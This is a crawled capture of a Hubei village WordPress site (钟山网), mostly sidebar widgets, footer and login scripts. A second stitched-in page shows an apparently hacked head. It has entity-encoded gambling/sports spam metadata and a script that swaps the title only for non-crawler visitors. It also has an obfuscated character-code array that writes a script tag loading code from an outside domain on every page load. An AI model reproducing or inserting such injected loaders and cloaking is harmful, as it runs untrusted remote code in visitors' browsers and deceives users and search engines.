<li><a href="http://www.zsfjq.com/1539.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2017/02/27050543-220x123.jpg" alt="【短片】航拍钟山 - 质朴的浪漫，自在的幽雅-钟山网-钟山村" class="thumb"></span><span class="text">【短片】航拍钟山 &#8211; 质朴的浪漫，自在的幽雅</span><span class="muted">2017-02-27</span></a></li>
<li><a href="http://www.zsfjq.com/1458.html"><span class="thumbnail"><img src="http://wx3.sinaimg.cn/mw690/005D1Lx4gy1fc6h6de0ixj31kw0qiaq8.jpg" alt="钟山秋名山国家健身步道—大仙庙—峰火尖—蛤蟆洞-钟山网-钟山村" class="thumb"></span><span class="text">钟山秋名山国家健身步道—大仙庙—峰火尖—蛤蟆洞</span><span class="muted">2017-01-28</span></a></li>
<li><a href="http://www.zsfjq.com/1124.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2016/09/29490643-220x146.jpg" alt="【美图+视频】CCTV北纬30°·中国行《远方的家》——钟山古法压榨山茶油，一幅多姿多彩的原始画卷。-钟山网-钟山村" class="thumb"></span><span class="text">【美图+视频】CCTV北纬30°·中国行《远方的家》——钟山古法压榨山茶油，一幅多姿多彩的原始画卷。</span><span class="muted">2016-09-29</span></a></li>
</ul></div><div class="widget widget_ui_statistics"><h3>网站统计</h3><ul><li><strong>日志总数：</strong>359</li><li><strong>评论总数：</strong>109</li><li><strong>用户总数：</strong>1</li><li><strong>最后更新：</strong>2023-02-01</li></ul></div><div class="widget widget_ui_posts"><h3>热门文章</h3><ul><li><a href="http://www.zsfjq.com/2075.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2017/07/27564073-195x150.jpg" alt="太仙庙景区钟繇雕像奠基仪式圆满落幕，但我们这条旅游开发的路才刚刚开始！-钟山网-钟山村" class="thumb"></span><span class="text">太仙庙景区钟繇雕像奠基仪式圆满落幕，但我们这条旅游开发的路才刚刚开始！</span><span class="muted">2017-07-08</span></a></li>
<li><a href="http://www.zsfjq.com/4579.html"><span class="thumbnail"><img src="https://img.cjyun.org/a/10104/202210/9f1ca67f0e52c7ad76a03e57f66941c7.jpeg" alt="《龙港红色小镇旅游总体规划》通过专家评审-钟山网-钟山村" class="thumb"></span><span class="text">《龙港红色小镇旅游总体规划》通过专家评审</span><span class="muted">2022-10-16</span></a></li>
<li><a href="http://www.zsfjq.com/2228.html"><span class="thumbnail"><img data-thumb="default" src="http://www.zsfjq.com/wp-content/themes/dux/img/thumbnail.png" class="thumb"></span><span class="text">申请加入</span><span class="muted">2018-01-11</span></a></li>
<li><a href="http://www.zsfjq.com/4539.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2021/10/img_0638.jpg" alt="中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录-钟山网-钟山村" class="thumb"></span><span class="text">中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录</span><span class="muted">2021-10-31</span></a></li>
<li><a href="http://www.zsfjq.com/3601.html"><span class="thumbnail"><img src="http://zsfjq.com/wp-content/uploads/2019/09/mmexport15695090366887961246147867474387.jpg" alt="界首村半夜突发大火，具体原因还在调查当中！-钟山网-钟山村" class="thumb"></span><span class="text">界首村半夜突发大火，具体原因还在调查当中！</span><span class="muted">2019-09-26</span></a></li>
<li><a href="http://www.zsfjq.com/924.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2016/07/30264239-204x150.jpg" alt="android、ios客户端开发，将网站封装成APP客户端。-钟山网-钟山村" class="thumb"></span><span class="text">android、ios客户端开发，将网站封装成APP客户端。</span><span class="muted">2016-07-20</span></a></li>
</ul></div><div class="widget widget_ui_comments"><h3>最新评论</h3><ul><li><a href="http://www.zsfjq.com/3880.html#comment-6538" title="新冠状病毒疑问解答上的评论"><img alt='' data-src='http://gravatar.duoshuo.com/avatar/?s=50&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g' srcset='http://gravatar.duoshuo.com/avatar/?s=100&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' /> <strong>爱国者</strong> 3年前 (2020-02-06)说：<br>总结到位</a></li><li><a href="http://www.zsfjq.com/3588.html#comment-6535" title="钟山山茶油月饼广受消费者追捧，每年中秋节得提前预定，火爆程度可想而知。上的评论"><img alt='' data-src='http://gravatar.duoshuo.com/avatar/?s=50&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g' srcset='http://gravatar.duoshuo.com/avatar/?s=100&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' /> <strong>爱国者</strong> 4年前 (2019-09-18)说：<br>可以</a></li><li><a href="http://www.zsfjq.com/3588.html#comment-6534" title="钟山山茶油月饼广受消费者追捧，每年中秋节得提前预定，火爆程度可想而知。上的评论"><img alt='' data-src='http://gravatar.duoshuo.com/avatar/?s=50&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g' srcset='http://gravatar.duoshuo.com/avatar/?s=100&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' /> <strong>爱国者</strong> 4年前 (2019-09-18)说：<br>不错</a></li><li><a href="http://www.zsfjq.com/2619.html#comment-6228" title="中秋献爱心，钟山送温暖，活动招募志愿者！上的评论"><img alt='' data-src='http://zsfjq.com/wp-content/uploads/2020/02/71dae6bb5909a18b2ece983b80b3080c.png' srcset='http://zsfjq.com/wp-content/uploads/2020/02/71dae6bb5909a18b2ece983b80b3080c.png 2x' class='avatar avatar-50 photo' height='50' width='50' /> <strong>钟山人</strong> 5年前 (2018-09-19)说：<br>报名一个</a></li></ul></div><div class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2023年5月</caption>
	<thead>
	<tr>
		<th scope="col" title="星期一">一</th>
		<th scope="col" title="星期二">二</th>
		<th scope="col" title="星期三">三</th>
		<th scope="col" title="星期四">四</th>
		<th scope="col" title="星期五">五</th>
		<th scope="col" title="星期六">六</th>
		<th scope="col" title="星期日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.zsfjq.com/date/2022/10">&laquo; 10月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td id="today">9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div></section>
<div class="branding branding-black">
	<div class="container">
		<h2>钟山欢迎您！Welcome to Zhongshan!</h2>
		<a class="btn btn-lg" href="tencent://Message/?Uin=529167874&websiteName=q-zone.qq.com&Menu=yes">客服QQ</a><a class="btn btn-lg" href="tel:15771184177">联系电话</a>	</div>
</div>
<footer class="footer">
	<div class="container">
							<div class="fcode">
				大美钟山  
投稿信箱：uyangxin@foxmail.com  
地址：<a
href="http://map.baidu.com/?newmap=1&s=inf%26uid%3Da004ebe903459527aeb22a5f%26wd%3D%E9%92%9F%E5%B1%B1%E7%94%9F%E6%80%81%E6%97%85%E6%B8%B8%E5%8C%BA%26all%3D1%26c%3D311&from=alamap&tpl=map_singlepoint/"target="_blank">湖北省黄石市阳新县龙港镇钟山村</a>			</div>
				<p>&copy; 2023 <a href="http://www.zsfjq.com">钟山网-钟山村</a> &nbsp; <a href="http://www.hsga.gov.cn/" target="_blank">湖北网警110</a>
 ▏<a href="http://zsfjq.com/yg/web" target="_blank">友情链接</a>
    ▏主办：中国·钟山村村委会
 ▏<a href="http://zsfjq.com/sitemap.xml" target="_blank"><img class="alignnone size-full wp-image-2916" src="http://zsfjq.com/wp-content/uploads/2018/11/2018-11-2369.gif" alt="" width="36" height="14" /></a>
<a href="http://zsfjq.com/feed" target="_blank"><img class="alignnone size-full wp-image-2916" src="http://zsfjq.com/wp-content/uploads/2018/11/2018-11-2376.gif" alt="" width="36" height="14" /></a>
  </p>
		<img class="alignnone size-full wp-image-2916" src="http://zsfjq.com/wp-content/uploads/2018/11/2018-11-231.ico" alt="" width="20" height="20" />

<span id="timeDate">载入天数...</span><span id="times">载入时分秒...</span><script>// <![CDATA[
var now = new Date();
function createtime(){ var grt= new Date("4/10/2016  24:00:00");//此处修改你的建站时间或者网站上线时间
now.setTime(now.getTime()+250);
days = (now - grt ) / 1000 / 60 / 60 / 24; dnum = Math.floor(days);
hours = (now - grt ) / 1000 / 60 / 60 - (24 * dnum); hnum = Math.floor(hours);
if(String(hnum).length ==1 ){hnum = "0" + hnum;} minutes = (now - grt ) / 1000 /60 - (24 * 60 * dnum) - (60 * hnum);
mnum = Math.floor(minutes); if(String(mnum).length ==1 ){mnum = "0" + mnum;}
seconds = (now - grt ) / 1000 - (24 * 60 * 60 * dnum) - (60 * 60 * hnum) - (60 * mnum);
snum = Math.round(seconds); if(String(snum).length ==1 ){snum = "0" + snum;}
document.getElementById("timeDate").innerHTML = "本站已安全运行"+dnum+"天";
document.getElementById("times").innerHTML = hnum + "小时" + mnum + "分" + snum + "秒"; }
setInterval("createtime()",250);
// ]]></script>
<br/>
<br/>兄弟网：<a href="http://www.long.0860714.com" target="_blank">龙港网</a>  /   <a href="http://www.0860714.com" target="_blank">大美阳新网</a> 
	</div>
</footer>


<script>
window.jsui={
	www: 'http://www.zsfjq.com',
	uri: 'http://www.zsfjq.com/wp-content/themes/dux',
	ver: '5.0',
	roll: [],
	ajaxpager: '0',
	url_rp: 'http://www.zsfjq.com/user/resetpassword',
	qq_id: '529167874',
	qq_tip: 'QQ咨询'
};
</script>


<script type="text/javascript">
function welcome(){
    if (ykey != 'undefined' && ykey != ''&& ykey != null){
        var tipkey = '您搜索的关键词是【'+ykey+'】，';
    } else {
        var tipkey = '';
    }
    var username = decodeURIComponent((
		    getCookie('author').match('[\u4e00-\u9fa5a-zA-Z0-9%].*') || GetCookie('author')
        ) || (
            getCookie('name').match('[\u4e00-\u9fa5a-zA-Z0-9%].*') || GetCookie('name')
        ) || (
            getCookie('inpName').match('[\u4e00-\u9fa5a-zA-Z0-9%].*') || GetCookie('inpName')
        ) || (
            getCookie('commentposter').match('[\u4e00-\u9fa5a-zA-Z0-9%].*') || GetCookie('commentposter')
        ) || null);
    if (search != null) {
        if (username != "null") {
            var title = "【"+username+'】,欢迎从【'+search+'】回来！';
        } else {
            var title = '欢迎来自【'+search+'】的朋友！';
        } 
        var content = tipkey+'钟山欢迎您！Welcome to Zhongshan!';
        if (content == ""){
            content = '若当前文章未能解决您的问题，您可以先尝试站内搜索，当然也可以给我留言喔(^_^)!';
        }
        DiyDialog(title,content);
    } else {
        var wel = getCookie('welcome');
        if (username != "null" && wel !='already') {
            var title = '【'+username+'】欢迎回来！';
            var content = '温馨提示：有需求可以先尝试站内搜索，当然也可以给我留言喔(^_^)!';
            if (content == ' ' || content == ''){
                content = '温馨提示：有需求可以先尝试站内搜索，当然也可以给我留言喔(^_^)!';
            }
            DiyDialog(title,content);            
        } else if(username == "null" && wel !='already') {
            var title = '您好，欢迎访问我的个人博客！';
            var content = '钟山欢迎您！Welcome to Zhongshan!';
            if (content == ' ' || content == ''){
                content = '温馨提示：有需求可以先尝试站内搜索，当然也可以给我留言喔(^_^)!';
            }
            DiyDialog(title,content);            
        }
        addCookie('welcome','already');
    }
}
$(document).ready(function(){
    if(!/iphone|ipod|ipad|ipad|Android|nokia|blackberry|webos|webos|webmate|bada|lg|ucweb|skyfire|sony|ericsson|mot|samsung|sgh|lg|philips|panasonic|alcatel|lenovo|cldc|midp|wap|mobile/i.test(navigator.userAgent.toLowerCase())){
        welcome();
    }
});
        var welurl = '给我留言';

function warning(){
    if(navigator.userAgent.indexOf("MSIE")>0)  {   
        art.dialog.alert_succeed('复制成功！若要转载请务必保留原文链接，谢谢合作！');
    } else {  
        alert("复制成功！若要转载请务必保留原文链接，谢谢合作！");
    }
}
document.body.oncopy=function(){warning();}

jQuery(document).ready(function($){
       LoadRememberInfo();
    $("#respond #submit").click(function(){
       SaveRememberInfo();
    });
    $("#respond #reset").click(function(){
       RemoveRememberInfo();
    });
});
</script>
<script type='text/javascript' src='//apps.bdimg.com/libs/jquery/1.9.1/jquery.min.js?ver=5.0'></script>
<script type='text/javascript' src='//apps.bdimg.com/libs/bootstrap/3.2.0/js/bootstrap.min.js?ver=5.0'></script>
<script type='text/javascript' src='http://www.zsfjq.com/wp-content/themes/dux/js/loader.js?ver=5.0'></script>
<script type='text/javascript' src='http://www.zsfjq.com/wp-includes/js/wp-embed.min.js?ver=5.2.17'></script>
<div id="wsocial-dialog-login" style="display:none;position: fixed;z-index: 999;">
	<div class="xh-cover"></div>
	<div class="xh-regbox xh-window">
		<div class="xh-title">登录</div>
<form class="xh-form">
	<div class="commonlogin617a2e286a90c11288a715fcbec65aa50 fields-error"></div>
                <div class="xh-form-group">
            <label class="required">用户名/邮箱/手机</label>
            <input type="text" id="login617a2e286a90c11288a715fcbec65aa50_login_name" name="login_name" value="" placeholder="请输入用户名，邮箱或手机" class="form-control " style=""   />
                    </div>
              <script type="text/javascript">
      	(function($){
			$(document).bind('on_form_login617a2e286a90c11288a715fcbec65aa50_submit',function(e,m){
				m.login_name=$('#login617a2e286a90c11288a715fcbec65aa50_login_name').val();
			});

		})(jQuery);
		</script>
              <div class="xh-form-group">
            <label class="required">密码</label>
            <input type="password" id="login617a2e286a90c11288a715fcbec65aa50_login_password" name="login_password" value="" placeholder="" class="form-control " style=""   />
                    </div>
              <script type="text/javascript">
      	(function($){
			$(document).bind('on_form_login617a2e286a90c11288a715fcbec65aa50_submit',function(e,m){
				m.login_password=$('#login617a2e286a90c11288a715fcbec65aa50_login_password').val();
			});

		})(jQuery);
		</script>
              <div class="xh-form-group mt10">
            <button type="button" id="btn-login" onclick="window.xh_social_view.login();" class="xh-btn xh-btn-primary xh-btn-block xh-btn-lg">登录</button>
        </div>
    	    	    <div class="xh-form-group xh-mT20">
                <label>快速登录</label>
               <div class="xh-social">
                   <a title="微信" href="http://www.zsfjq.com/wp-admin/admin-ajax.php?channel_id=social_wechat&action=xh_social_channel&tab=login_redirect_to_authorization_uri&xh_social_channel=5b5ceb273d&notice_str=6106683861&hash=1aa01b02562764ee4d908ba0d6fbdb60&redirect_to=http%3A%2F%2Fwww.zsfjq.com%2F" class="xh-social-item xh-wechat"></a><a title="QQ" href="http://www.zsfjq.com/wp-admin/admin-ajax.php?channel_id=social_qq&action=xh_social_channel&tab=login_redirect_to_authorization_uri&xh_social_channel=5b5ceb273d&notice_str=1838616660&hash=a38add6a0fde2e29d1faf8856a5626e0&redirect_to=http%3A%2F%2Fwww.zsfjq.com%2F" class="xh-social-item xh-qq"></a><a title="微博" href="http://www.zsfjq.com/wp-admin/admin-ajax.php?channel_id=social_weibo&action=xh_social_channel&tab=login_redirect_to_authorization_uri&xh_social_channel=5b5ceb273d&notice_str=6681606318&hash=0b2918284d98a0d30ee2ed5f7239136a&redirect_to=http%3A%2F%2Fwww.zsfjq.com%2F" class="xh-social-item xh-weibo"></a>               </div>
            </div>
    	    </form>
<script type="text/javascript">
	(function($){
		if(!window.xh_social_view){
			window.xh_social_view={};
		}

		window.xh_social_view.reset=function(){
			$('.xh-alert').empty().css('display','none');
		};

		window.xh_social_view.error=function(msg,parent){
			var s = parent?(parent+'.fields-error'):'.fields-error';
			$(s).html('<div class="xh-alert xh-alert-danger" role="alert">'+msg+'</div>').css('display','block');
		};

		window.xh_social_view.warning=function(msg,parent){
			var s = parent?(parent+'.fields-error'):'.fields-error';
			$(s).html('<div class="xh-alert xh-alert-warning" role="alert">'+msg+'</div>').css('display','block');
		};

		window.xh_social_view.success=function(msg,parent){
			var s = parent?(parent+'.fields-error'):'.fields-error';
			$(s).html('<div class="xh-alert xh-alert-success" role="alert">'+msg+'</div>').css('display','block');
		};
	})(jQuery);
</script><script type="text/javascript">
	(function($){
	   $(document).keypress(function(e) {
		   if(window.__wsocial_enable_entrl_submit){
    			if (e.which == 13){
    			　　window.xh_social_view.login();
    			}
		   }
		});
		
	   window.xh_social_view.login=function(){
		   window.xh_social_view.reset();
			var data={};
			       $(document).trigger('on_form_login617a2e286a90c11288a715fcbec65aa50_submit',data);
       
			var validate = {
				data:data,
				success:true,
				message:null
			};
			
			$(document).trigger('wsocial_pre_login',validate);
			if(!validate.success){
				window.xh_social_view.warning(validate.message,'.commonlogin617a2e286a90c11288a715fcbec65aa50');
				return false;
			}

			var callback = {
	            type:'login',
				done:false,
				data:data
    		};
    		$(document).trigger('wsocial_action_before',callback);
			if(callback.done){return;}

			if(window.xh_social_view.loading){
				return;
			}
			window.xh_social_view.loading=true;
			
			$('#btn-login').attr('disabled','disabled').text('加载中...');
			

			jQuery.ajax({
	            url: 'http://www.zsfjq.com/wp-admin/admin-ajax.php?action=xh_social_add_ons_login&tab=login&xh_social_add_ons_login=00bf1fd623&notice_str=1666081683&hash=f4f7fcdcc40bfe4ae047c4fc0cc64e24',
	            type: 'post',
	            timeout: 60 * 1000,
	            async: true,
	            cache: false,
	            data: data,
	            dataType: 'json',
	            complete: function() {
	            	window.xh_social_view.loading=false;
	            	$('#btn-login').removeAttr('disabled').text('登录');
	            },
	            success: function(m) {
	            	var callback = {
        	            type:'login',
        				done:false,
        				retry:window.xh_social_view.login,
        				data:m
            		};
            		$(document).trigger('wsocial_action_after',callback);
        			if(callback.done){return;}
	        			
	            	if(m.errcode==405||m.errcode==0){
	            		window.xh_social_view.success('登录成功！','.commonlogin617a2e286a90c11288a715fcbec65aa50');   				           

	            		if (window.top&&window.top != window.self) {
		            		var $wp_dialog = jQuery('#wp-auth-check-wrap',window.top.document);
		            		if($wp_dialog.length>0){$wp_dialog.hide();return;}
	            	    }
	            	    
	            		location.href='http://www.zsfjq.com/';
						return;
					}
	            	
	            	window.xh_social_view.error(m.errmsg,'.commonlogin617a2e286a90c11288a715fcbec65aa50');
	            },
	            error:function(e){
	            	window.xh_social_view.error('系统内部错误！','.commonlogin617a2e286a90c11288a715fcbec65aa50');
	            	console.error(e.responseText);
	            }
	         });
		};
	})(jQuery);
</script>         <div class="xh-user-register xh-w">
           <a href="http://www.zsfjq.com/user">注册</a>|<a href="http://www.zsfjq.com/user/resetpassword">忘记密码？</a>
        </div>
		<a class="xh-close" href="javascript:void(0);"></a>
	</div>
</div>


<script type="text/javascript">
    (function($){
    	$('#wsocial-dialog-login .xh-close,#wsocial-dialog-login .xh-cover').click(function(){
    		window.__wsocial_enable_entrl_submit=false;
    		$('#wsocial-dialog-login').hide();
    	});
    	window.wsocial_dialog_login_show=function(){
        	$('#wsocial-dialog-login').css('display','block');
    	    window.__wsocial_enable_entrl_submit=true;
			window.__modal_wsocial_login_resize();
			return false;
        };
        $(function(){
			$('.btn-wsocial-login').click(function(event){
				event.stopPropagation(); 
				window.wsocial_dialog_login_show();
				return false;
			});
        });
        window.__modal_wsocial_login_resize=function(){
			var $ul =$('#wsocial-dialog-login');
			var width = window.innerWidth,height = window.innerHeight;
			if (typeof width != 'number') { 
			    if (document.compatMode == 'CSS1Compat') {
			        width = document.documentElement.clientWidth;
			        height = document.documentElement.clientHeight;
			    } else {
			        width = document.body.clientWidth;
			        height = document.body.clientHeight; 
			    }
			}
			$ul.css({
				top:((height - $ul.height()) / 2) + "px",
				left:((width - $ul.width()) / 2) + "px"
			});
		};
    	$(window).resize(function(){
    		window.__modal_wsocial_login_resize();
    	});
    })(jQuery);
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zsfjq.com/wp-content/plugins/weichuncai/css/style.css
body_size: 20833
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<title>&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#115;&#112;&#111;&#114;&#116;&#115;</title>
<meta name="keywords" content="&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#32593;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#20013;&#22269;&#23448;&#32593;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;">
<meta name="description" content="&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#115;&#112;&#111;&#114;&#116;&#115;&#12304;&#120;&#107;&#55;&#57;&#56;&#54;&#46;&#116;&#111;&#112;&#12305;&#26159;&#19968;&#20010;&#22312;&#20013;&#22269;&#38750;&#24120;&#21463;&#27426;&#36814;&#30340;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#12290;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#36824;&#25552;&#20379;&#20102;&#23089;&#20048;&#28216;&#25103;&#24179;&#21488;&#65292;&#21253;&#25324;&#36275;&#29699;&#12289;&#31726;&#29699;&#12289;&#32593;&#29699;&#12289;&#28216;&#27891;&#31561;&#21508;&#31181;&#20307;&#32946;&#39033;&#30446;&#30340;&#26032;&#38395;&#12289;&#36187;&#20107;&#30452;&#25773;&#21644;&#25968;&#25454;&#20998;&#26512;&#12290;">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='钟山网-钟山村-湖北省龙港镇钟山村-CCTV钟山山茶油,北纬30度中国行,远方的家,钟山网,阳新网,钟山风景区,钟山生态旅游区,钟繇,阳新投资,阳新生态旅游,黄石户外拓展,阳新风景区,钟山网,龙港镇'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<link rel="dns-prefetch" href="//apps.bdimg.com">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-title" content="钟山网-钟山村">
<meta http-equiv="Cache-Control" content="no-siteapp">
<link rel='dns-prefetch' href='//apps.bdimg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.zsfjq.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='_bootstrap-css'  href='http://www.zsfjq.com/wp-content/themes/dux/css/bootstrap.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='_fontawesome-css'  href='http://www.zsfjq.com/wp-content/themes/dux/css/font-awesome.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='_main-css'  href='http://www.zsfjq.com/wp-content/themes/dux/css/main.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='http://www.zsfjq.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsocial-css'  href='http://www.zsfjq.com/wp-content/plugins/wechat-social-login/assets/css/social.css?ver=1.2.9' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.zsfjq.com/wp-json/' />
<link rel="stylesheet" type="text/css" href="http://www.zsfjq.com/wp-content/plugins/weichuncai/css/style.css"><script>var path = "http://www.zsfjq.com";var imagewidth = '85';var imageheight = '152';</script><script src="http://www.zsfjq.com/wp-content/plugins/weichuncai/js/common.js"></script><script>smWCC.createFace("http://www.zsfjq.com/wp-content/plugins/weichuncai/skin/rakutori/face1.gif", "http://www.zsfjq.com/wp-content/plugins/weichuncai/skin/rakutori/face2.gif", "http://www.zsfjq.com/wp-content/plugins/weichuncai/skin/rakutori/face3.gif");</script><script>var talkself_user = [];smWCC.talkself_arr = smWCC.talkself_arr.concat(talkself_user);</script><meta name="keywords" content="湖北省龙港镇钟山村-中华诗词之乡,钟山网,阳新网,钟山风景区,钟山生态旅游区,钟繇,阳新投资,阳新生态旅游,黄石户外拓展,阳新风景区,钟山网,龙港镇">
<meta name="description" content="中国诗词之乡龙港镇，钟山山茶油是CCTV央视上榜绿色产品，合作电话:15771184177（肖先生）">
<style>a:hover, .site-navbar li:hover > a, .site-navbar li.active a:hover, .site-navbar a:hover, .search-on .site-navbar li.navto-search a, .topbar a:hover, .site-nav li.current-menu-item > a, .site-nav li.current-menu-parent > a, .site-search-form a:hover, .branding-primary .btn:hover, .title .more a:hover, .excerpt h2 a:hover, .excerpt .meta a:hover, .excerpt-minic h2 a:hover, .excerpt-minic .meta a:hover, .article-content .wp-caption:hover .wp-caption-text, .article-content a, .article-nav a:hover, .relates a:hover, .widget_links li a:hover, .widget_categories li a:hover, .widget_ui_comments strong, .widget_ui_posts li a:hover .text, .widget_ui_posts .nopic .text:hover , .widget_meta ul a:hover, .tagcloud a:hover, .textwidget a, .textwidget a:hover, .sign h3, #navs .item li a, .url, .url:hover, .excerpt h2 a:hover span, .widget_ui_posts a:hover .text span, .widget-navcontent .item-01 li a:hover span, .excerpt-minic h2 a:hover span, .relates a:hover span{color: #FF5E52;}.btn-primary, .label-primary, .branding-primary, .post-copyright:hover, .article-tags a, .pagination ul > .active > a, .pagination ul > .active > span, .pagenav .current, .widget_ui_tags .items a:hover, .sign .close-link, .pagemenu li.active a, .pageheader, .resetpasssteps li.active, #navs h2, #navs nav, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary, .tag-clouds a:hover{background-color: #FF5E52;}.btn-primary, .search-input:focus, #bdcs .bdcs-search-form-input:focus, #submit, .plinks ul li a:hover,.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary{border-color: #FF5E52;}.search-btn, .label-primary, #bdcs .bdcs-search-form-submit, #submit, .excerpt .cat{background-color: #FF5E52;}.excerpt .cat i{border-left-color:#FF5E52;}@media (max-width: 720px) {.site-navbar li.active a, .site-navbar li.active a:hover, .m-nav-show .m-icon-nav{color: #FF5E52;}}@media (max-width: 480px) {.pagination ul > li.next-page a{background-color:#FF5E52;}}.post-actions .action.action-like{background-color: #FF5E52;}</style><link rel="icon" href="http://www.zsfjq.com/wp-content/uploads/2017/04/cropped-25424287-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.zsfjq.com/wp-content/uploads/2017/04/cropped-25424287-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.zsfjq.com/wp-content/uploads/2017/04/cropped-25424287-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.zsfjq.com/wp-content/uploads/2017/04/cropped-25424287-270x270.png" />
<link rel="shortcut icon" href="http://www.zsfjq.com/favicon.ico">
<!--[if lt IE 9]><script src="http://www.zsfjq.com/wp-content/themes/dux/js/libs/html5.min.js"></script><![endif]-->
</head>
<body class="home blog site-layout-2">
<header class="header">
	<div class="container">
		<h1 class="logo"><a href="http://www.zsfjq.com" title="钟山网-钟山村-湖北省龙港镇钟山村-CCTV钟山山茶油,北纬30度中国行,远方的家,钟山网,阳新网,钟山风景区,钟山生态旅游区,钟繇,阳新投资,阳新生态旅游,黄石户外拓展,阳新风景区,钟山网,龙港镇"><img src="http://zsfjq.com/wp-content/uploads/2018/11/15561218.png" alt="钟山网-钟山村-湖北省龙港镇钟山村-CCTV钟山山茶油,北纬30度中国行,远方的家,钟山网,阳新网,钟山风景区,钟山生态旅游区,钟繇,阳新投资,阳新生态旅游,黄石户外拓展,阳新风景区,钟山网,龙港镇">钟山网-钟山村</a></h1>		<div class="brand">  www.zsfjq.com
<br>让我们一起学习红军的运动精神！</div>		<ul class="site-nav site-navbar">
			<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a href="http://zsfjq.com/">首页</a>
<ul class="sub-menu">
	<li id="menu-item-2961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2961"><a href="http://www.zsfjq.com/n/mlzg">魅力中国</a></li>
	<li id="menu-item-1816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1816"><a href="http://www.zsfjq.com/n/zhufu">钟山大事</a></li>
</ul>
</li>
<li id="menu-item-2595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2595"><a href="http://www.zsfjq.com/n/zsgy">公益</a></li>
